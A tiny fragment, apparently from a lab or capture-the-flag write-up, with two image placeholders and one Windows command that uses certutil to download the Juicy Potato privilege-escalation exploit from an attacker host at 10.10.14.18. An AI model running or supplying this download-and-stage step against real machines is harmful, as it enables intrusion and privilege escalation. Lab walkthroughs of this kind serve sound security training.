 certutil -f -split -urlcache http://10.10.14.18/Juicy.Potato.x86.exe C:\temp\Juicy.Potato.x86.exe